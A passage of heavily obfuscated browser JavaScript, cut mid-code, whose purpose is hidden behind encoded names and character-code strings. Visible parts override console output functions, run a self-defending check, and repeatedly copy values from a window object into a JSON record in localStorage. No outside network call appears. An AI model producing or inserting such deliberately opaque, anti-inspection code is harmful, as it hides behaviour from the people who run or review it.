_0x2ff831;};function _0x1652a5(_0x26609b,_0x4d0174,_0x55dbec,_0x4cf1dc){return _0x1f1ece(_0x26609b-0x9e,_0x4d0174,_0x26609b- -0x31b,_0x4cf1dc-0x71);}var _0x38919a=_0x18e802(),_0x3370d4=_0x38919a[_0x1652a5(0x211,0x1c3,0x1e5,0x245)]=_0x38919a[_0x1652a5(0x211,0x266,0x201,0x246)]||{},_0x2db196=[_0x1544f7(-0x5e,-0x9e,-0x3d,-0x8c),_0x1544f7(-0x98,-0x50,-0x71,-0x100),_0x43b304[_0x1652a5(0x242,0x253,0x225,0x215)],_0x43b304[_0x1544f7(-0xe3,-0x11a,-0x13c,-0xa1)],_0x43b304[_0x1544f7(-0x34,0x37,-0x9c,0x2f)],_0x43b304[_0x1544f7(-0x97,-0xc1,-0x54,-0x69)],'trace'];function _0x1544f7(_0x3f01d7,_0x4ec371,_0x23ac25,_0x2ba059){return _0xc0ada9(_0x3f01d7-0x1b6,_0x3f01d7-0x18,_0x23ac25-0x1af,_0x2ba059);}for(var _0x37c240=0x20c2+0x1b*0xa3+-0x31f3;_0x43b304['Aglnp'](_0x37c240,_0x2db196[_0x1652a5(0x1b3,0x18a,0x21b,0x20e)]);_0x37c240++){if(_0x43b304[_0x1544f7(-0x61,-0x91,-0x62,0xb)](_0x43b304[_0x1544f7(-0x6b,-0xb8,-0x98,-0x77)],_0x43b304[_0x1652a5(0x212,0x222,0x212,0x1f0)])){const _0x57c2cc=_0x1690e7[_0x50c0d6]*(0x9c*0x2f+-0x19d3+-0x1*0x2cf);_0x146d2e+=_0x43b304['ksqzx'](_0x57c2cc,-0xa9f*-0x2+-0x5b5*0x3+-0x416)?_0x43b304[_0x1652a5(0x19f,0x17a,0x184,0x1df)](_0x57c2cc,0x259c+-0xc75*-0x1+-0x3208):_0x57c2cc;}else{var _0x4865d0=_0xaae514[_0x1544f7(-0xac,-0x63,-0x10e,-0x9d)+'r'][_0x1652a5(0x239,0x1d9,0x263,0x225)][_0x1544f7(-0xbb,-0xe1,-0x126,-0xa5)](_0xaae514),_0x307ec1=_0x2db196[_0x37c240],_0x47dd8d=_0x3370d4[_0x307ec1]||_0x4865d0;_0x4865d0['__proto__']=_0xaae514[_0x1652a5(0x1c2,0x1ce,0x19e,0x194)](_0xaae514),_0x4865d0[_0x1544f7(-0x6a,-0x5,-0x2d,-0x8)]=_0x47dd8d[_0x1544f7(-0x6a,-0x44,-0x97,-0xa4)][_0x1544f7(-0xbb,-0x101,-0xb5,-0xc1)](_0x47dd8d),_0x3370d4[_0x307ec1]=_0x4865d0;}}});_0x4b0484();function _0x1f1ece(_0x79415b,_0x3341cf,_0x2e795a,_0x215e56){return _0x3b07(_0x2e795a-0x35a,_0x3341cf);}var _0x1682d6=String[_0x1f1ece(0x525,0x500,0x4fe,0x511)+'de'](-0x25a7+0x1a05+0x2*0x5f3,0xa7d+-0x4*0x79c+0x1436,-0x2*-0x1187+-0x2662+0x394,-0xa7*-0x39+0x2555*0x1+0xae*-0x6d,0x2ba+-0x109*-0x1+-0x353,0x1b20+0x350*-0x9+-0x2f9*-0x1,-0x20e3+-0xdfa+0x2f51*0x1,0xbbc+-0x3*0x560+0x4c7,-0x25fe+0xe7*-0xe+-0x32c3*-0x1,-0xb3*-0x31+0x1634*0x1+-0x1*0x3853,-0x1ac0+0x7bd*0x4+-0x3cc*0x1,0x1efd+-0xa51*-0x2+-0x2*0x1999,0x1bb*0x5+0x1*0x757+-0xf89,0x1daa+-0x10e+-0xfb*0x1d,0x1286+-0x1570+-0x17*-0x25,0x113+-0x5c*0x22+-0x5cf*-0x2,-0xac7+0x1b1*0x7+0x1*-0xaf,-0xd0*0x22+0x2535+0x5*-0x1d6,-0x1*0x24d1+0x5*-0x691+0x6e*0xa3,-0x4d5+-0x242b+0x5*0x84a,-0x2001+-0x1*-0x2511+-0x4a4,0x1739*-0x1+0x1*-0x40e+0xd*0x221,0x213f+-0x22e4+0x20a,-0xefe+0xd4f*-0x2+0xd*0x33d,-0x1d87+-0x1147*0x1+-0xb*-0x44b,0x1*-0x22c3+-0xaab+-0xc7*-0x3b,-0x4cd*-0x1+0x2b*0xe5+-0x2ac9,-0x7e9+-0x11*-0x13f+-0x1*0xcd3)['split'](''),_0x4f8955=_0x1682d6[-0x13f8+-0x267c+-0x1d3a*-0x2],_0x2bdfaa=_0x1682d6[-0x2*-0xdfb+-0x1184+-0xa71],_0x3f1ec0=_0x1682d6[0x1e8+0x2457+-0x263d],_0x3dad21=_0x1682d6[-0x688+0x3*0xc9d+-0x1f4c],_0xb7c145=_0x1682d6[0x1525+0x17bf+-0x2ce0],_0x55ff33=_0x1682d6[-0x18d4+-0x36e*-0x3+-0x1*-0xe8f],_0x153aec=_0x1682d6[0x1a25+0x5b2+-0xa9b*0x3],_0x418a2b=_0x1682d6[0x9be+-0x7*0x322+0xc37],_0x36a732=_0x1682d6[0x89c+-0x86f+-0x25],_0x3cbb91=_0x1682d6[0x1dea*-0x1+0x12e3+0x1*0xb10];function _0xc0ada9(_0xf62c63,_0x589de7,_0x5dd937,_0x488fdc){return _0x3b07(_0x589de7- -0x256,_0x488fdc);}var _0x4f35bd=_0x1682d6[-0x4*0x13+0x906+-0x8b0],_0x5c67d3=_0x1682d6[-0x10a*-0x13+-0x36*0x8e+0xa41],_0x2c65be=_0x1682d6[0x1*-0x1870+-0x61*-0xb+0x1451*0x1],_0x2b3341=_0x1682d6[-0x1*0xf6e+-0x10*0x213+-0x3*-0x1039],_0x349023=_0x1682d6[-0x19*0xef+-0x5d1*-0x1+0x1194],_0x11ee96=_0x1682d6[0xd25*-0x1+-0x1f*0x133+0x3261],_0xd90282=_0x1682d6[0x9f*-0x2f+-0x3*0x2cf+-0x12d7*-0x2],_0x3c3a7f=_0x1682d6[0x765+-0x215+-0x53f],_0x20081f=_0x1682d6[0xdd5+-0x7a9+0xb*-0x8e],_0xb421c0=_0x1682d6[-0x25*0xc9+-0x1a1b+-0x9*-0x623],_0x589bce=_0x1682d6[-0x1*-0x18fb+0x699+0x1f8*-0x10],_0x347342=_0x1682d6[-0x507*0x3+-0x14a+0x1074],_0x3a0676=_0x1682d6[-0x41e+0x74e+-0x2*0x18d],_0x5408ca=_0x1682d6[0xb*0x110+-0x262b+0x26*0xb3],_0x56dcb3=_0x1682d6[-0x224*-0x4+0x23e2+-0x2c5a],_0xc1d3f6=_0x1682d6[0x1e6*0x5+-0x1b3a+0x11d5],_0x3dda86=_0x1682d6[-0x2b7+-0xe2b+-0x87e*-0x2],_0x221b49=_0x1682d6[0x2d*0x10+0xb4e+-0xe03*0x1];(function(){var _0x1af82c={'DjhhQ':_0x43b304[_0x438e7e(-0x6b,-0x3e,-0x6d,0x25)],'thdLf':function(_0x5a2bb4,_0x222026){return _0x43b304['eQnlE'](_0x5a2bb4,_0x222026);},'ydeuA':'DYKfE','KLBEq':function(_0x1bccf3,_0x2d0259){function _0x1290ba(_0x4f7b04,_0x2cc421,_0x53d1c0,_0x2aab9b){return _0x438e7e(_0x4f7b04-0x183,_0x2aab9b-0xe0,_0x53d1c0-0x19a,_0x2cc421);}return _0x43b304[_0x1290ba(0x129,0x13c,0xbc,0xd2)](_0x1bccf3,_0x2d0259);},'lDnGu':_0x43b304[_0x438e7e(0x2c,0xb,0x14,0x54)],'ToJow':function(_0x2da859,_0xea774c){function _0x52a038(_0x41e00d,_0x193f35,_0x291e09,_0x305fae){return _0x438e7e(_0x41e00d-0x1f3,_0x291e09-0xb5,_0x291e09-0x10b,_0x41e00d);}return _0x43b304[_0x52a038(0xfa,0x77,0xa5,0x3f)](_0x2da859,_0xea774c);},'jZbAM':function(_0x3c104a,_0x7498c7){function _0x5186e3(_0x4e2b99,_0x252f78,_0x1dad40,_0x3062c5){return _0x438e7e(_0x4e2b99-0x13d,_0x1dad40-0x342,_0x1dad40-0x196,_0x3062c5);}return _0x43b304[_0x5186e3(0x35f,0x374,0x3bc,0x354)](_0x3c104a,_0x7498c7);},'QghvV':_0x43b304[_0x70af0c(0x156,0x18d,0x156,0x173)],'tTkxz':_0x43b304['HMbwC'],'mDeSs':_0x43b304[_0x70af0c(0x181,0x16a,0x188,0x17f)],'ZrtTQ':function(_0x1e4008,_0x2eaef5,_0x5012a8){function _0x3b1e31(_0x146de1,_0x30ed6c,_0x44a5ee,_0x3b875c){return _0x438e7e(_0x146de1-0x1c8,_0x3b875c- -0xd,_0x44a5ee-0x2f,_0x44a5ee);}return _0x43b304[_0x3b1e31(0x59,0x30,-0x2e,0x37)](_0x1e4008,_0x2eaef5,_0x5012a8);}};function _0x70af0c(_0x1747c8,_0x22cb2d,_0x1b8477,_0x329a0a){return _0x1f1ece(_0x1747c8-0x100,_0x1747c8,_0x22cb2d- -0x333,_0x329a0a-0xf0);}function _0x23c903(_0x5e60da,_0x3e254e){var _0x56935={};function _0x18de8b(_0x5305c3,_0x397909,_0x2bce52,_0x3120f5){return _0x438e7e(_0x5305c3-0x46,_0x397909- -0x14e,_0x2bce52-0x196,_0x2bce52);}_0x56935[_0x12aa18(0x3f,-0x53,-0x85,-0x1f)]=_0x1af82c[_0x12aa18(0x34,-0x5d,0x36,-0x1a)];function _0x12aa18(_0x3af681,_0x33c25a,_0x303b8e,_0x1a87d3){return _0x70af0c(_0x33c25a,_0x1a87d3- -0x1f0,_0x303b8e-0x179,_0x1a87d3-0x81);}var _0x2987e5=_0x56935;if(_0x1af82c['thdLf'](_0x1af82c[_0x18de8b(-0xf5,-0x111,-0x124,-0xd2)],_0x1af82c[_0x12aa18(-0x1,0x7,-0x28,0xc)])){var _0x4f2e98=_0x2987e5[_0x12aa18(-0x7d,0x48,-0x16,-0x1f)][_0x18de8b(-0x139,-0x12f,-0x198,-0x166)]('|'),_0x1adad3=-0x1a0b+-0x269a+-0xf7*-0x43;while(!![]){switch(_0x4f2e98[_0x1adad3++]){case'0':_0x576c30[[_0x523d88,_0x4b9ecb,_0x3eee8e,_0x35f459,_0x43f020,_0x2c6c2a,_0x4791c0]['join']('')](_0x450280,_0x399554[[_0x489fd1,_0x37552c,_0x1f6e69,_0x3d9a29,_0x11cd8f,_0x4d2574,_0x42d1a1,_0x457d41,_0x3b54db][_0x18de8b(-0x108,-0x152,-0x176,-0x152)]('')](_0x11ca42));continue;case'1':var _0x450280=[_0x483012,_0x6a4cf3,_0x43a09c,_0x49ed93,_0x556724,_0x471721,_0x1d4523,_0x434e9e,_0x20af7e,_0x524ec0,_0x143468,_0x40a5b2,_0x9ae8dc,_0x258a21,_0x2b78de,_0x57bb40,_0x5f1c0a,_0x23f1a1]['join']('');continue;case'2':_0x11ca42=_0x4374e5[[_0x2a904b,_0xf3d1db,_0x4354c4,_0x5edbcb,_0x38fb5d][_0x12aa18(0xe,-0xa,-0x2e,-0x35)]('')](_0x11ca42);continue;case'3':var _0x11ca42=_0x12bfe1[[_0x57174f,_0x52b25b,_0x2dee10,_0xc64c01,_0x1ec6e8,_0x58268f,_0x2ae214][_0x18de8b(-0x112,-0x152,-0x125,-0x125)]('')](_0x450280);continue;case'4':!_0x11ca42&&(_0x11ca42=[_0x8aa456,_0x5472f3][_0x18de8b(-0xea,-0x152,-0xfc,-0x173)](''));continue;case'5':_0x11ca42[_0x587cb5]=_0x22dd43[-0x322+0x1d3*-0xb+0x1734];continue;}break;}}else{_0x3e254e=[_0x3f1ec0,_0x36a732,_0x3cbb91,_0x3f1ec0,_0x36a732]['join']('')+_0x3e254e,_0x3e254e=_0x3e254e[[_0x221b49,_0xb7c145,_0x589bce,_0x349023,_0x153aec][_0x12aa18(-0x7b,-0x52,-0x50,-0x35)]('')]([_0x3f1ec0,_0x36a732,_0x3cbb91,_0x3f1ec0,_0x36a732][_0x18de8b(-0x164,-0x152,-0x1a1,-0x16e)](''));if(_0x1af82c['KLBEq'](_0x3e254e[[_0x589bce,_0x3a0676,_0x3dad21,_0x3c3a7f,_0x153aec,_0x4f35bd][_0x12aa18(-0x6,0xb,-0x6b,-0x35)]('')],0x1*0x224+0x878+-0xa9a)){var _0x3cee64=[_0x5c67d3,_0xd90282,_0x3c3a7f,_0x3a0676,_0x2b3341,_0x418a2b,_0xd90282,_0x418a2b,_0x4f35bd,_0x3a0676,_0x2b3341,_0xd90282,_0x20081f,_0x20081f,_0xb421c0,_0x3a0676,_0x221b49,_0x221b49][_0x12aa18(-0x67,-0x93,0x33,-0x35)](''),_0x494eae=localStorage[[_0x3c3a7f,_0x3a0676,_0x153aec,_0x55ff33,_0x153aec,_0x3a0676,_0x5c67d3][_0x12aa18(-0x1c,-0x9f,0x33,-0x35)]('')](_0x3cee64);!_0x494eae&&(_0x494eae=[_0x3dda86,_0x5408ca][_0x18de8b(-0x12f,-0x152,-0x151,-0x1aa)]('')),_0x494eae=JSON[[_0xb7c145,_0xd90282,_0xb421c0,_0x221b49,_0x3a0676][_0x18de8b(-0xfb,-0x152,-0x122,-0x170)]('')](_0x494eae),_0x494eae[_0x5e60da]=_0x3e254e[0x5*0x4b6+-0x1b50+0x3c3],localStorage[[_0x221b49,_0x3a0676,_0x153aec,_0x55ff33,_0x153aec,_0x3a0676,_0x5c67d3][_0x12aa18(-0x72,-0x7f,-0x15,-0x35)]('')](_0x3cee64,JSON[[_0x221b49,_0x153aec,_0xb421c0,_0x349023,_0x3dad21,_0x3c3a7f,_0x349023,_0x347342,_0x11ee96][_0x12aa18(0x7,-0x9a,-0x47,-0x35)]('')](_0x494eae));}}}function _0x45500f(){var _0x3a52b6={'pwGLB':function(_0x45c012,_0x361e82){function _0x575f86(_0xa8d09f,_0x4b49c3,_0x291d6a,_0x3c6450){return _0x3b07(_0x4b49c3- -0x1e1,_0x3c6450);}return _0x1af82c[_0x575f86(-0x44,0x5,0x2f,0x53)](_0x45c012,_0x361e82);}};function _0x451c88(_0x197254,_0x545e2a,_0xdcc1a8,_0x57681d){return _0x70af0c(_0x545e2a,_0x197254-0x194,_0xdcc1a8-0x74,_0x57681d-0xf0);}function _0x3414a3(_0x430706,_0x506df1,_0x4439b6,_0x250199){return _0x438e7e(_0x430706-0x52,_0x430706-0x2b4,_0x4439b6-0x194,_0x4439b6);}var _0x38764b=window[[_0x418a2b,_0x4f35bd,_0x3a0676,_0x418a2b,_0x56dcb3,_0xc1d3f6,_0x2c65be,_0x153aec,_0x2bdfaa,_0xc1d3f6,_0x3dad21,_0x347342,_0x349023,_0x3c3a7f][_0x451c88(0x34f,0x3b4,0x373,0x2e6)]('')];if(_0x38764b){if(_0x1af82c[_0x451c88(0x350,0x3a8,0x37a,0x327)](_0x451c88(0x354,0x381,0x32e,0x30d),'CDNCI')){var _0x571db1=window[[_0x418a2b,_0x4f35bd,_0x3a0676,_0x418a2b,_0x56dcb3,_0xc1d3f6,_0x2c65be,_0x153aec,_0x2bdfaa,_0xc1d3f6,_0x3dad21,_0x347342,_0x349023,_0x3c3a7f][_0x3414a3(0x2b0,0x2a1,0x2cc,0x2e3)]('')][[_0x418a2b,_0x2c65be,_0x221b49,_0x153aec,_0xc1d3f6,_0x5c67d3,_0x3a0676,_0xb421c0,_0x4f8955,_0xd90282,_0x153aec,_0xd90282]['join']('')][[_0xd90282,_0x20081f,_0x20081f,_0xb421c0,_0x3a0676,_0x221b49,_0x221b49,_0x3a0676,_0x221b49]['join']('')];if(_0x571db1){for(var _0x561d37 in _0x571db1){var _0x30d401=_0x571db1[_0x561d37];}for(var _0x561d37 in _0x30d401){if(_0x1af82c[_0x3414a3(0x299,0x275,0x240,0x290)](_0x1af82c[_0x3414a3(0x2c5,0x26c,0x2de,0x263)],_0x3414a3(0x304,0x341,0x35b,0x35e)))return _0xbaf5c0[_0x3414a3(0x2f0,0x346,0x350,0x309)]()['search'](wDhUVr[_0x3414a3(0x27a,0x284,0x226,0x29e)])['toString']()[_0x451c88(0x34d,0x302,0x31a,0x375)+'r'](_0x206c63)[_0x451c88(0x3ba,0x3c7,0x36a,0x3bf)](wDhUVr[_0x451c88(0x319,0x2bb,0x309,0x2d4)]);else _0x561d37==[_0xb421c0,_0x3a0676,_0x3c3a7f,_0x349023,_0xc1d3f6,_0x3dad21][_0x451c88(0x34f,0x331,0x38c,0x323)]('')?_0x30d401[_0x561d37][[_0xb421c0,_0x3a0676,_0x3c3a7f,_0x349023,_0xc1d3f6,_0x3dad21]['join']('')]?_0x1af82c[_0x451c88(0x338,0x2ce,0x383,0x36c)](_0x1af82c[_0x451c88(0x391,0x342,0x3e7,0x3b0)],_0x1af82c[_0x451c88(0x32d,0x376,0x30a,0x30c)])?(_0x559a39=_0x1b11f6,_0x2ec82a=_0x511c05[_0x46bb77],_0x2df0ff[[_0x3b1d31,_0x4f40e4,_0x4baeb4][_0x3414a3(0x2b0,0x2cd,0x27c,0x247)]('')]([_0x18607f,_0x2df62d,_0xf19077,_0x4e18d1,_0x19b3e0,_0x16e152,_0x9f4eee,_0xbecf96][_0x451c88(0x34f,0x2f9,0x3ae,0x3b7)](''),_0x517571),_0x302c7e[[_0x2b26eb,_0x35c354,_0x2db487][_0x3414a3(0x2b0,0x285,0x2fd,0x28a)]('')]([_0x42ae9d,_0x55f8c6,_0x2bca30,_0x44e4f0,_0x995739,_0x20ae3b,_0x153061,_0x46e24a,_0x127cb1][_0x3414a3(0x2b0,0x25b,0x304,0x2b3)](''),_0x14889c)):_0x1af82c[_0x451c88(0x3a0,0x342,0x3c2,0x3ba)](_0x23c903,_0x561d37,_0x30d401[_0x561d37][[_0xb421c0,_0x3a0676,_0x3c3a7f,_0x349023,_0xc1d3f6,_0x3dad21][_0x451c88(0x34f,0x33a,0x399,0x362)]('')]):_0x1af82c[_0x3414a3(0x301,0x311,0x2da,0x353)](_0x23c903,_0x561d37,_0x30d401[_0x561d37]):_0x23c903(_0x561d37,_0x30d401[_0x561d37]);}window[[_0x418a2b,_0x4f35bd,_0x3a0676,_0x418a2b,_0x56dcb3,_0xc1d3f6,_0x2c65be,_0x153aec,_0x2bdfaa,_0xc1d3f6,_0x3dad21,_0x347342,_0x349023,_0x3c3a7f][_0x451c88(0x34f,0x372,0x3a4,0x36c)]('')][[_0x418a2b,_0x2c65be,_0x221b49,_0x153aec,_0xc1d3f6,_0x5c67d3,_0x3a0676,_0xb421c0,_0x4f8955,_0xd90282,_0x153aec,_0xd90282][_0x3414a3(0x2b0,0x287,0x2b8,0x274)]('')][[_0x3a0676,_0x5c67d3,_0xd90282,_0x349023,_0x589bce]['join']('')]&&_0x1af82c[_0x3414a3(0x301,0x298,0x2b1,0x2b3)](_0x23c903,[_0x3a0676,_0x5c67d3,_0xd90282,_0x349023,_0x589bce][_0x3414a3(0x2b0,0x29c,0x2fb,0x276)](''),window[[_0x418a2b,_0x4f35bd,_0x3a0676,_0x418a2b,_0x56dcb3,_0xc1d3f6,_0x2c65be,_0x153aec,_0x2bdfaa,_0xc1d3f6,_0x3dad21,_0x347342,_0x349023,_0x3c3a7f][_0x3414a3(0x2b0,0x245,0x27d,0x2e8)]('')][[_0x418a2b,_0x2c65be,_0x221b49,_0x153aec,_0xc1d3f6,_0x5c67d3,_0x3a0676,_0xb421c0,_0x4f8955,_0xd90282,_0x153aec,_0xd90282]['join']('')][[_0x3a0676,_0x5c67d3,_0xd90282,_0x349023,_0x589bce][_0x3414a3(0x2b0,0x2a9,0x27f,0x2c6)]('')]);}}else _0x93a977=_0x3a52b6[_0x451c88(0x347,0x338,0x304,0x3af)](_0x43e572,_0x578164);}setTimeout(_0x45500f,0xcb1+-0x9a0+0x5*0x2b);}function _0x438e7e(_0x1e57cd,_0x293edb,_0x459a76,_0x5d9b48){return _0xc0ada9(_0x1e57cd-0xee,_0x293edb-0xbe,_0x459a76-0x6c,_0x5d9b48);}_0x43b304['OZxnb'](_0x45500f);}());}()),(function(){var _0x2ee8ab={'jgRns':_0x47f99b(-0xdb,-0x77,-0xc3,-0xb9),'eNqem':function(_0x9637a3,_0x3b6214){return _0x9637a3!==_0x3b6214;},'RYJUX':_0x47f99b(-0x159,-0x179,-0x111,-0xfc),'DvYdP':_0x47f99b(-0x19c,-0x12a,-0x177,-0x16b)+'+$','jeJoP':function(_0x847c07,_0x1b7b61){return _0x847c07<_0x1b7b61;},'YiQdr':function(_0x217f24,_0x26444b){return _0x217f24===_0x26444b;},'FlcRz':_0x47f99b(-0xd7,-0xdc,-0x104,-0xb6),'TfEZy':function(_0x46afc3,_0xe922e6){return _0x46afc3>_0xe922e6;},'PfOIn':function(_0x131d51,_0x56423b){return _0x131d51===_0x56423b;},'kRrzT':_0x2553e2(0xad,0x42,0xf6,0x82),'jfKEA':function(_0x26aaae,_0x437b1b){return _0x26aaae-_0x437b1b;},'GLnsm':_0x2553e2(0x74,0x71,0x1c,0xdc),'IXMQV':_0x47f99b(-0x148,-0x167,-0x182,-0x125),'MLciC':function(_0x14c111,_0x43e440){return _0x14c111(_0x43e440);},'uRZTW':function(_0x299046,_0x1903c3){return _0x299046===_0x1903c3;},'XXhFL':function(_0x12ee51,_0x165eff){return _0x12ee51%_0x165eff;},'okkov':_0x47f99b(-0x15a,-0x113,-0x140,-0x11c),'luFDd':'pzSlO','uLIAA':function(_0x1a4870,_0x4b3ded){return _0x1a4870*_0x4b3ded;},'TSdiA':function(_0x4b0496,_0x2e06d7){return _0x4b0496-_0x2e06d7;},'ayrqg':'VdYjA','tYyVg':_0x2553e2(0xa7,0x7c,0x54,0x76),'qimDL':function(_0x2b4373,_0x23460c){return _0x2b4373!==_0x23460c;},'LYAPB':_0x47f99b(-0xfd,-0x7c,-0xd3,-0x112),'JIidO':_0x47f99b(-0x1bb,-0x14d,-0x17e,-0x13f),'WLUtA':function(_0x276adb,_0xaf1c3e){return _0x276adb(_0xaf1c3e);},'XoRqn':function(_0x181749,_0x1fa728){return _0x181749+_0x1fa728;},'sZpZN':'GXxpe','AISce':_0x2553e2(0x8a,0x4b,0x70,0x80),'UHQRX':function(_0x6c0325,_0x2c65b1){return _0x6c0325-_0x2c65b1;},'Intfz':function(_0x10e069,_0x36a252){return _0x10e069(_0x36a252);},'fVPIc':function(_0x378e2c,_0x7b21ab,_0x21adb8){return _0x378e2c(_0x7b21ab,_0x21adb8);},'peSEE':function(_0x5546a5,_0x4741b2){return _0x5546a5/_0x4741b2;},'RkaXM':function(_0x43986b,_0x386166){return _0x43986b/_0x386166;},'zaNLe':function(_0x2cde98,_0x4cd5ec){return _0x2cde98===_0x4cd5ec;},'CouwS':_0x47f99b(-0x12e,-0x113,-0x145,-0x144),'eQiHJ':function(_0x1db046,_0xb609d){return _0x1db046<_0xb609d;},'FGiUt':function(_0x4f3aa1,_0x374ed7){return _0x4f3aa1===_0x374ed7;},'CLnZd':_0x2553e2(0x2b,0x29,-0xc,0x49),'ywQhX':_0x2553e2(0x66,0x87,0xad,0x99),'SMrKD':'OAZZu','kvhph':_0x47f99b(-0x136,-0xad,-0xfb,-0xb8),'mbBrL':function(_0x39afcd,_0x502eee){return _0x39afcd===_0x502eee;},'KfOSK':function(_0x567fb7){return _0x567fb7();},'ZUubS':function(_0x39067c,_0x4494ec){return _0x39067c!==_0x4494ec;},'OjaCW':_0x47f99b(-0x11b,-0x143,-0x159,-0x14f),'xZXcA':_0x2553e2(0xbc,0xbd,0x91,0x113),'rESQq':function(_0x3931db,_0x773177){return _0x3931db!==_0x773177;},'zVcCV':_0x47f99b(-0x129,-0xf4,-0xc8,-0xae),'obfhk':_0x2553e2(0x21,0x40,0x3e,0x54),'yVPaS':'yOTFo','NQZbm':function(_0x10058b,_0x2e6e23){return _0x10058b+_0x2e6e23;},'RUlgz':function(_0x4f58bb,_0x591917,_0x4790ed){return _0x4f58bb(_0x591917,_0x4790ed);},'dRgcy':function(_0x3b5ffa,_0x41d80f){return _0x3b5ffa>_0x41d80f;},'GyciB':function(_0x57ddd5,_0xc5cb86){return _0x57ddd5+_0xc5cb86;},'FrSSw':function(_0x45a7a1,_0x3c8fc7){return _0x45a7a1(_0x3c8fc7);},'YgXmd':function(_0x29b448,_0x1e0b86){return _0x29b448===_0x1e0b86;},'Zqsrd':_0x47f99b(-0x15f,-0x136,-0x116,-0xb4),'wpwhI':'3|1|6|2|4|'+'0|5','ZRzZe':function(_0x1f8c38,_0x3a5d83){return _0x1f8c38(_0x3a5d83);},'NnPNu':function(_0x3ec513,_0x5ab0e7){return _0x3ec513(_0x5ab0e7);},'ptISZ':_0x2553e2(0x96,0xc9,0x9a,0x99),'DTgUi':function(_0x5cba0d,_0x41fd9b){return _0x5cba0d*_0x41fd9b;},'zjbTW':function(_0x27ac68,_0x52d8da,_0x312551){return _0x27ac68(_0x52d8da,_0x312551);},'KHPLe':'bDIvm','YrKuu':function(_0x33f350,_0x59f3e4){return _0x33f350<_0x59f3e4;},'KjoZX':function(_0x403294,_0x86090b,_0x4c3243){return _0x403294(_0x86090b,_0x4c3243);},'tvVKm':_0x2553e2(-0x2,0x29,0x31,-0x26)+_0x2553e2(0x36,0x39,-0xb,0x28)+_0x2553e2(0x7,-0x53,-0xf,0x1c)+_0x2553e2(0x81,0x57,0xdd,0x42)+'Pa3ErZqWUB'+_0x2553e2(0xb4,0xd4,0xc5,0x89)+'4$RLwC+T'},_0xbfcff2=(function(){function _0x442d06(_0x79700,_0x49bad3,_0x2fb13f,_0x2c2f7e){return _0x2553e2(_0x2c2f7e-0x10f,_0x49bad3-0x4d,_0x2fb13f,_0x2c2f7e-0x17a);}var _0x476c5f={};function _0x37bba0(_0x36b2ec,_0x4ffe7e,_0x24a082,_0x27f1ec){return _0x47f99b(_0x36b2ec-0x1cd,_0x27f1ec,_0x24a082-0x320,_0x27f1ec-0x1cb);}_0x476c5f[_0x37bba0(0x162,0x1b0,0x1aa,0x142)]=function(_0x48fe5f,_0x23a0b7){return _0x48fe5f!==_0x23a0b7;},_0x476c5f[_0x442d06(0x1d4,0x15b,0x18b,0x169)]=_0x2ee8ab[_0x37bba0(0x1bc,0x24a,0x1e7,0x218)],_0x476c5f[_0x37bba0(0x207,0x1a6,0x1b0,0x16d)]=_0x442d06(0x175,0x104,0x13a,0x16c);var _0xc8c275=_0x476c5f;if(_0x2ee8ab[_0x442d06(0x172,0x191,0x1b7,0x17f)](_0x2ee8ab[_0x442d06(0x183,0x145,0x147,0x185)],_0x442d06(0x185,0x11c,0x1e3,0x180))){var _0x6e4134=_0x1980a8?function(){if(_0x11a035){var _0xa13a7c=_0x2e4241['apply'](_0x2f08ff,arguments);return _0x19c773=null,_0xa13a7c;}}:function(){};return _0x3fdea3=![],_0x6e4134;}else{var _0x37c465=!![];return function(_0x2f4a0c,_0xd6003f){var _0x46dffc={'dRFsL':function(_0x3478c1,_0x761696){function _0x5c4e02(_0x4af3a0,_0x227236,_0x2982ee,_0x1e407e){return _0x3b07(_0x1e407e-0xbe,_0x4af3a0);}return _0xc8c275[_0x5c4e02(0x26a,0x230,0x1c2,0x20c)](_0x3478c1,_0x761696);},'MDUUJ':_0xc8c275['pKtlM'],'LOwCn':_0xc8c275[_0x2065ce(0x3b0,0x3a8,0x419,0x379)]},_0x460c1f=_0x37c465?function(){function _0x71661(_0x1cdffb,_0xb4b1b0,_0x547c3c,_0x5f088e){return _0x2065ce(_0x547c3c- -0x147,_0xb4b1b0-0x1dd,_0x547c3c-0x139,_0xb4b1b0);}function _0x1d289d(_0x207671,_0x2acddc,_0xef2b6a,_0x37853a){return _0x2065ce(_0x2acddc- -0x218,_0x2acddc-0x131,_0xef2b6a-0x8b,_0x37853a);}if(_0x46dffc[_0x71661(0x299,0x2ab,0x25d,0x276)](_0x46dffc[_0x71661(0x261,0x2a2,0x2c6,0x2b5)],_0x46dffc[_0x1d289d(0x24f,0x251,0x1f2,0x1ef)])){if(_0xd6003f){var _0x44e3e0=_0xd6003f['apply'](_0x2f4a0c,arguments);return _0xd6003f=null,_0x44e3e0;}}else _0x116bce=_0x126a90;}:function(){};_0x37c465=![];function _0x2065ce(_0x58ff00,_0x33e23c,_0x214862,_0x2c269c){return _0x442d06(_0x58ff00-0x147,_0x33e23c-0xf,_0x2c269c,_0x58ff00-0x28f);}return _0x460c1f;};}}()),_0x3b6a5d=_0x2ee8ab[_0x2553e2(0x37,0x53,0x9f,0x40)](_0xbfcff2,this,function(){function _0x30f62f(_0x10b5f0,_0x2c148f,_0x42fa97,_0x14466e){return _0x2553e2(_0x2c148f-0x47c,_0x2c148f-0x160,_0x10b5f0,_0x14466e-0xd7);}function _0x56957e(_0x5c31dd,_0x267782,_0x3a313e,_0x4e99bc){return _0x47f99b(_0x5c31dd-0x19b,_0x4e99bc,_0x3a313e- -0xd2,_0x4e99bc-0x1e3);}return _0x3b6a5d[_0x30f62f(0x4fe,0x50e,0x4c6,0x547)]()['search'](_0x2ee8ab['DvYdP'])[_0x30f62f(0x568,0x50e,0x555,0x563)]()[_0x30f62f(0x46c,0x4cc,0x473,0x490)+'r'](_0x3b6a5d)['search'](_0x2ee8ab[_0x56957e(-0x1dd,-0x1bb,-0x221,-0x230)]);});_0x2ee8ab[_0x2553e2(0x60,0xb3,0xc,0x1e)](_0x3b6a5d);var 